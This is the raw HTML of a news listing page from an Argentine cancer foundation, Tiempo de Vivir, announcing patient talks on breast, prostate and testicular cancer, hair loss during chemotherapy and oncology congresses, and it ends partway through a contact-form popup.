				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			septiembre 2, 2025		</span>
				<span class="elementor-post-avatar">
			No hay comentarios		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3618 post type-post status-publish format-standard has-post-thumbnail hentry" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://tiempodevivir.org.ar/charla-sobre-cancer-de-mama/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="1080" height="1080" src="https://tiempodevivir.org.ar/wp-content/uploads/2024/10/charla-mama.png" class="attachment-full size-full wp-image-3615" alt="" decoding="async" srcset="https://tiempodevivir.org.ar/wp-content/uploads/2024/10/charla-mama.png 1080w, https://tiempodevivir.org.ar/wp-content/uploads/2024/10/charla-mama-300x300.png 300w, https://tiempodevivir.org.ar/wp-content/uploads/2024/10/charla-mama-1024x1024.png 1024w, https://tiempodevivir.org.ar/wp-content/uploads/2024/10/charla-mama-150x150.png 150w, https://tiempodevivir.org.ar/wp-content/uploads/2024/10/charla-mama-768x768.png 768w, https://tiempodevivir.org.ar/wp-content/uploads/2024/10/charla-mama-700x700.png 700w" sizes="(max-width: 1080px) 100vw, 1080px" /></div></a>
				<div class="elementor-post__text">
				<h1 class="elementor-post__title">
			<a href="https://tiempodevivir.org.ar/charla-sobre-cancer-de-mama/" >
				Charla sobre Cáncer de Mamá			</a>
		</h1>
				<div class="elementor-post__excerpt">
			<p>El miércoles 30 de octubre, el Dr. Pablo Pérez Mesa (oncólogo) y la Dra. Victoria Taboada (mastóloga, en reemplazo de la Dra. Florencia Calvo) nos hablaron de esta patología. Pueden</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://tiempodevivir.org.ar/charla-sobre-cancer-de-mama/" aria-label="Read more about Charla sobre Cáncer de Mamá" tabindex="-1" >
			Leer Más<span class="flecha-der"></span>		</a>

					</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			octubre 31, 2024		</span>
				<span class="elementor-post-avatar">
			No hay comentarios		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3614 post type-post status-publish format-standard has-post-thumbnail hentry" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://tiempodevivir.org.ar/charla-sobre-cancer-de-prostata/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="1080" height="1080" src="https://tiempodevivir.org.ar/wp-content/uploads/2024/10/Charla-prostata.png" class="attachment-full size-full wp-image-3616" alt="" decoding="async" srcset="https://tiempodevivir.org.ar/wp-content/uploads/2024/10/Charla-prostata.png 1080w, https://tiempodevivir.org.ar/wp-content/uploads/2024/10/Charla-prostata-300x300.png 300w, https://tiempodevivir.org.ar/wp-content/uploads/2024/10/Charla-prostata-1024x1024.png 1024w, https://tiempodevivir.org.ar/wp-content/uploads/2024/10/Charla-prostata-150x150.png 150w, https://tiempodevivir.org.ar/wp-content/uploads/2024/10/Charla-prostata-768x768.png 768w, https://tiempodevivir.org.ar/wp-content/uploads/2024/10/Charla-prostata-700x700.png 700w" sizes="(max-width: 1080px) 100vw, 1080px" /></div></a>
				<div class="elementor-post__text">
				<h1 class="elementor-post__title">
			<a href="https://tiempodevivir.org.ar/charla-sobre-cancer-de-prostata/" >
				Charla sobre Cáncer de Próstata			</a>
		</h1>
				<div class="elementor-post__excerpt">
			<p>El viernes 25 de octubre, los Dres. Federico Cayol (oncólogo) y Agustín Romeo (urólogo) nos hablaron de esta patología, por nuestro Instagram @ftiempodevivir Ya pueden ver la charla en Instagram</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://tiempodevivir.org.ar/charla-sobre-cancer-de-prostata/" aria-label="Read more about Charla sobre Cáncer de Próstata" tabindex="-1" >
			Leer Más<span class="flecha-der"></span>		</a>

					</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			octubre 31, 2024		</span>
				<span class="elementor-post-avatar">
			No hay comentarios		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3601 post type-post status-publish format-standard has-post-thumbnail hentry" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://tiempodevivir.org.ar/caida-del-cabello-y-quimioterapia/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="1080" height="1080" src="https://tiempodevivir.org.ar/wp-content/uploads/2024/10/Caida-del-Cabello-y-Quimioterapia.png" class="attachment-full size-full wp-image-3602" alt="" decoding="async" srcset="https://tiempodevivir.org.ar/wp-content/uploads/2024/10/Caida-del-Cabello-y-Quimioterapia.png 1080w, https://tiempodevivir.org.ar/wp-content/uploads/2024/10/Caida-del-Cabello-y-Quimioterapia-300x300.png 300w, https://tiempodevivir.org.ar/wp-content/uploads/2024/10/Caida-del-Cabello-y-Quimioterapia-1024x1024.png 1024w, https://tiempodevivir.org.ar/wp-content/uploads/2024/10/Caida-del-Cabello-y-Quimioterapia-150x150.png 150w, https://tiempodevivir.org.ar/wp-content/uploads/2024/10/Caida-del-Cabello-y-Quimioterapia-768x768.png 768w, https://tiempodevivir.org.ar/wp-content/uploads/2024/10/Caida-del-Cabello-y-Quimioterapia-700x700.png 700w" sizes="(max-width: 1080px) 100vw, 1080px" /></div></a>
				<div class="elementor-post__text">
				<h1 class="elementor-post__title">
			<a href="https://tiempodevivir.org.ar/caida-del-cabello-y-quimioterapia/" >
				Caída del Cabello y Quimioterapia			</a>
		</h1>
				<div class="elementor-post__excerpt">
			<p>El martes 15 de octubre, a las 17hs., organizamos un charla por nuestro Instagram @ftiempodevivir coordinada por la Dra. Melina Pochettino, oncóloga, quien entrevistará a la Dra. Stella Maris Villarpando</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://tiempodevivir.org.ar/caida-del-cabello-y-quimioterapia/" aria-label="Read more about Caída del Cabello y Quimioterapia" tabindex="-1" >
			Leer Más<span class="flecha-der"></span>		</a>

					</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			octubre 10, 2024		</span>
				<span class="elementor-post-avatar">
			No hay comentarios		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3513 post type-post status-publish format-standard has-post-thumbnail hentry" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://tiempodevivir.org.ar/ii-congreso-de-uro-oncologia-hospitales-de-la-comunidad/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="1080" height="1080" src="https://tiempodevivir.org.ar/wp-content/uploads/2024/08/Tiempo-de-Vivir_congreso-2024-IG.png" class="attachment-full size-full wp-image-3514" alt="" decoding="async" srcset="https://tiempodevivir.org.ar/wp-content/uploads/2024/08/Tiempo-de-Vivir_congreso-2024-IG.png 1080w, https://tiempodevivir.org.ar/wp-content/uploads/2024/08/Tiempo-de-Vivir_congreso-2024-IG-300x300.png 300w, https://tiempodevivir.org.ar/wp-content/uploads/2024/08/Tiempo-de-Vivir_congreso-2024-IG-1024x1024.png 1024w, https://tiempodevivir.org.ar/wp-content/uploads/2024/08/Tiempo-de-Vivir_congreso-2024-IG-150x150.png 150w, https://tiempodevivir.org.ar/wp-content/uploads/2024/08/Tiempo-de-Vivir_congreso-2024-IG-768x768.png 768w, https://tiempodevivir.org.ar/wp-content/uploads/2024/08/Tiempo-de-Vivir_congreso-2024-IG-700x700.png 700w" sizes="(max-width: 1080px) 100vw, 1080px" /></div></a>
				<div class="elementor-post__text">
				<h1 class="elementor-post__title">
			<a href="https://tiempodevivir.org.ar/ii-congreso-de-uro-oncologia-hospitales-de-la-comunidad/" >
				II Congreso de Uro-Oncología Hospitales de la Comunidad			</a>
		</h1>
				<div class="elementor-post__excerpt">
			<p>Los días 1 y 2 de agosto se realizó el II Congreso de Uro-Oncología Hospitales de la Comunidad, en el Scala Hotel, organizado por nuestra Fundación, con la participación de</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://tiempodevivir.org.ar/ii-congreso-de-uro-oncologia-hospitales-de-la-comunidad/" aria-label="Read more about II Congreso de Uro-Oncología Hospitales de la Comunidad" tabindex="-1" >
			Leer Más<span class="flecha-der"></span>		</a>

					</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			agosto 6, 2024		</span>
				<span class="elementor-post-avatar">
			No hay comentarios		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3352 post type-post status-publish format-standard has-post-thumbnail hentry" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://tiempodevivir.org.ar/como-abordar-el-diagnostico-de-cancer-testicular/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="1080" height="1080" src="https://tiempodevivir.org.ar/wp-content/uploads/2024/03/Charla-Ca-Testicular.png" class="attachment-full size-full wp-image-3353" alt="" decoding="async" srcset="https://tiempodevivir.org.ar/wp-content/uploads/2024/03/Charla-Ca-Testicular.png 1080w, https://tiempodevivir.org.ar/wp-content/uploads/2024/03/Charla-Ca-Testicular-300x300.png 300w, https://tiempodevivir.org.ar/wp-content/uploads/2024/03/Charla-Ca-Testicular-1024x1024.png 1024w, https://tiempodevivir.org.ar/wp-content/uploads/2024/03/Charla-Ca-Testicular-150x150.png 150w, https://tiempodevivir.org.ar/wp-content/uploads/2024/03/Charla-Ca-Testicular-768x768.png 768w, https://tiempodevivir.org.ar/wp-content/uploads/2024/03/Charla-Ca-Testicular-700x700.png 700w" sizes="(max-width: 1080px) 100vw, 1080px" /></div></a>
				<div class="elementor-post__text">
				<h1 class="elementor-post__title">
			<a href="https://tiempodevivir.org.ar/como-abordar-el-diagnostico-de-cancer-testicular/" >
				Cómo Abordar el Diagnóstico de Cáncer Testicular			</a>
		</h1>
				<div class="elementor-post__excerpt">
			<p>Los esperamos el día 21 de marzo de 2024, a las 18hs., en nuestro Instagram @ftiempodevivir, para conversar, sobre este tema, con la Lic. Fátima Barragán. Charla gratuita sin inscripción</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://tiempodevivir.org.ar/como-abordar-el-diagnostico-de-cancer-testicular/" aria-label="Read more about Cómo Abordar el Diagnóstico de Cáncer Testicular" tabindex="-1" >
			Leer Más<span class="flecha-der"></span>		</a>

					</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			marzo 20, 2024		</span>
				<span class="elementor-post-avatar">
			No hay comentarios		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3292 post type-post status-publish format-standard has-post-thumbnail hentry" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://tiempodevivir.org.ar/charla-maquillaje/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="1080" height="1080" src="https://tiempodevivir.org.ar/wp-content/uploads/2024/02/Charla-Maquillaje.png" class="attachment-full size-full wp-image-3293" alt="" decoding="async" srcset="https://tiempodevivir.org.ar/wp-content/uploads/2024/02/Charla-Maquillaje.png 1080w, https://tiempodevivir.org.ar/wp-content/uploads/2024/02/Charla-Maquillaje-300x300.png 300w, https://tiempodevivir.org.ar/wp-content/uploads/2024/02/Charla-Maquillaje-1024x1024.png 1024w, https://tiempodevivir.org.ar/wp-content/uploads/2024/02/Charla-Maquillaje-150x150.png 150w, https://tiempodevivir.org.ar/wp-content/uploads/2024/02/Charla-Maquillaje-768x768.png 768w, https://tiempodevivir.org.ar/wp-content/uploads/2024/02/Charla-Maquillaje-700x700.png 700w" sizes="(max-width: 1080px) 100vw, 1080px" /></div></a>
				<div class="elementor-post__text">
				<h1 class="elementor-post__title">
			<a href="https://tiempodevivir.org.ar/charla-maquillaje/" >
				Aprender a Maquillarse para Pacientes Oncológicos			</a>
		</h1>
				<div class="elementor-post__excerpt">
			<p>Los esperamos el día 29 de febrero de 2024, a las 13:30hs., en «La Casita» del Hospital Italiano de San Justo, para pasar un momento agradable. Sin inscripción previa!</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://tiempodevivir.org.ar/charla-maquillaje/" aria-label="Read more about Aprender a Maquillarse para Pacientes Oncológicos" tabindex="-1" >
			Leer Más<span class="flecha-der"></span>		</a>

					</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			febrero 19, 2024		</span>
				<span class="elementor-post-avatar">
			No hay comentarios		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3164 post type-post status-publish format-standard has-post-thumbnail hentry" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://tiempodevivir.org.ar/congreso-argentino-e-internacional-de-oncologia-clinica/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="1200" height="1200" src="https://tiempodevivir.org.ar/wp-content/uploads/2023/09/CONGRESO-AAOC-noviembre-2023.jpg" class="attachment-full size-full wp-image-3160" alt="" decoding="async" srcset="https://tiempodevivir.org.ar/wp-content/uploads/2023/09/CONGRESO-AAOC-noviembre-2023.jpg 1200w, https://tiempodevivir.org.ar/wp-content/uploads/2023/09/CONGRESO-AAOC-noviembre-2023-300x300.jpg 300w, https://tiempodevivir.org.ar/wp-content/uploads/2023/09/CONGRESO-AAOC-noviembre-2023-1024x1024.jpg 1024w, https://tiempodevivir.org.ar/wp-content/uploads/2023/09/CONGRESO-AAOC-noviembre-2023-150x150.jpg 150w, https://tiempodevivir.org.ar/wp-content/uploads/2023/09/CONGRESO-AAOC-noviembre-2023-768x768.jpg 768w, https://tiempodevivir.org.ar/wp-content/uploads/2023/09/CONGRESO-AAOC-noviembre-2023-700x700.jpg 700w" sizes="(max-width: 1200px) 100vw, 1200px" /></div></a>
				<div class="elementor-post__text">
				<h1 class="elementor-post__title">
			<a href="https://tiempodevivir.org.ar/congreso-argentino-e-internacional-de-oncologia-clinica/" >
				Congreso Argentino e Internacional de Oncología Clínica			</a>
		</h1>
				<div class="elementor-post__excerpt">
			<p>Los días 8, 9 y 10 de noviembre se desarrolla este importante Congreso de oncología, organizado por la Asociación Argentina de Oncología Clínica. Nuestros médicos participan con charlas y presentan</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://tiempodevivir.org.ar/congreso-argentino-e-internacional-de-oncologia-clinica/" aria-label="Read more about Congreso Argentino e Internacional de Oncología Clínica" tabindex="-1" >
			Leer Más<span class="flecha-der"></span>		</a>

					</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			noviembre 8, 2023		</span>
				<span class="elementor-post-avatar">
			No hay comentarios		</span>
				</div>
					</div>
		</article>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="3" data-next-page="https://tiempodevivir.org.ar/novedades/page/2/"></div>
				<nav class="elementor-pagination" aria-label="Pagination">
			<span class="page-numbers prev"><span class="flecha-izq"></span>Anterior</span>
<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Página</span>1</span>
<a class="page-numbers" href="https://tiempodevivir.org.ar/novedades/page/2/"><span class="elementor-screen-only">Página</span>2</a>
<a class="page-numbers" href="https://tiempodevivir.org.ar/novedades/page/3/"><span class="elementor-screen-only">Página</span>3</a>
<a class="page-numbers next" href="https://tiempodevivir.org.ar/novedades/page/2/">Siguiente<span class="flecha-der"></span></a>		</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9c9dcf4 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c9dcf4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;video&quot;,&quot;background_video_link&quot;:&quot;https:\/\/www.youtube.com\/watch?v=rVVv5kUoxME&quot;,&quot;background_play_on_mobile&quot;:&quot;yes&quot;}">
								<div class="elementor-background-video-container" aria-hidden="true">
													<div class="elementor-background-video-embed"></div>
												</div>
									<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dce1a02" data-id="dce1a02" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8e00d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e00d19" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-025442a elementor-invisible" data-id="025442a" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d659c2 elementor-widget elementor-widget-heading" data-id="9d659c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Esperanza y Mejor<br>Calidad de Vida.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e8dabee elementor-widget elementor-widget-text-editor" data-id="e8dabee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="qx-subtitle"><p>Queremos trabajar juntos educando, y a través de estas herramientas brindar esperanzas y una mejor calidad de vida al enfermo de cáncer, para que pueda seguir luchando contra esta enfermedad, con el ánimo positivo de querer seguir viviendo.</p></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fdab231 elementor-invisible" data-id="fdab231" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:100}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e603b9e elementor-widget elementor-widget-text-editor" data-id="e603b9e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Con tu aporte podrás colaborar con nuestras acciones a favor de la vida: investigación, docencia, servicio al paciente y a la comunidad, porque es&#8230; <strong>Tiempo de Vivir.</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-bbe2f34 elementor-align-left elementor-widget elementor-widget-button" data-id="bbe2f34" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://tiempodevivir.org.ar/como-ayudar/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-hand-holding-heart"></i>			</span>
									<span class="elementor-button-text">Cooperá con nosotros</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="2461" class="elementor elementor-2461 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0cbed58 elementor-section-full_width envato-kit-141-top-0 elementor-section-height-default elementor-section-height-default" data-id="0cbed58" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4206469" data-id="4206469" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37d0c0f elementor-widget elementor-widget-heading" data-id="37d0c0f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Sobre Nosotros</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-26c17ca elementor-widget elementor-widget-text-editor" data-id="26c17ca" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Somos Médicos Oncólogos Clínicos asistencialistas con interés en investigar, divulgar, todos los aspectos relacionados con la lucha contra el cáncer.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-43721aa elementor-hidden-tablet elementor-hidden-phone" data-id="43721aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4b34b2 elementor-widget elementor-widget-heading" data-id="f4b34b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Datos de Contacto</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-89e3c47 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="89e3c47" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Juan D. Perón 4190 - Hospital Italiano Sección Oncología Clínica</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">analia@tiempodevivir.org.ar</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bb4bad8 elementor-hidden-tablet elementor-hidden-phone" data-id="bb4bad8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3bab5e elementor-widget elementor-widget-heading" data-id="c3bab5e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Páginas</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6072e23 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6072e23" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://tiempodevivir.org.ar/como-ayudar/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Cómo Ayudar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tiempodevivir.org.ar/becarios/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Becarios</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tiempodevivir.org.ar/para-pacientes/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Para Pacientes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijc5OSIsInRvZ2dsZSI6ZmFsc2V9">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Formulario de Contacto</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cf1992d" data-id="cf1992d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b5c5c6 elementor-widget elementor-widget-heading" data-id="9b5c5c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Redes Sociales</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8d25adb e-grid-align-mobile-center e-grid-align-tablet-left e-grid-align-left elementor-grid-tablet-0 elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8d25adb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-421c6ef" href="https://www.facebook.com/tiempodevivir.org.ar" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e326a70" href="https://twitter.com/ftiempodevivir" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5dea297" href="https://www.instagram.com/ftiempodevivir/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-fde384f" href="https://www.linkedin.com/company/fundacion-tiempo-de-vivir" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-7de4b6d" href="https://www.youtube.com/user/FundTiempoDeVivir" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0c4e8c3 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-html" data-id="0c4e8c3" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>

document.addEventListener('DOMContentLoaded', function() {
jQuery(function($){
$(window).scroll(function(){
if ($(this).scrollTop() > 800) {
$('#backupthepage').fadeIn();
$('#backupthepage').addClass('showbackupthepage')
} else {
$('#backupthepage').fadeOut();
$('#backupthepage').removeClass('showbackupthepage')
}
});
$('#backupthepage').click(function(){
$("html, body").animate({ scrollTop: 0 }, 'slow');
return false;
});
}); });
</script>

<style>
#backupthepage{
cursor: pointer;
display: none;
z-index: 98;
}
#backupthepage.showbackupthepage{
display: block;
}
</style>
				</div>
				</div>
				<div class="elementor-element elementor-element-20adc34 elementor-widget__width-auto elementor-fixed elementor-view-default elementor-widget elementor-widget-icon" data-id="20adc34" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-arrow-alt-circle-up"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="799" class="elementor elementor-799 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;fadeInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.formulario-contacto&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1baa4b3 elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="1baa4b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-64fc687" data-id="64fc687" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3cf8d5 elementor-widget elementor-widget-heading" data-id="d3cf8d5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Formulario de Contacto</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-3143890 elementor-position-left elementor-hidden-phone elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3143890" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<span  >
							Dirección						</span>
					</div>
				
									<p class="elementor-icon-box-description">
						Juan D. Perón 4190 - Hospital Italiano<br>
Sección Oncología Clínica					</p>
				
			</div>
			
		</div>
						</div>
				</div>
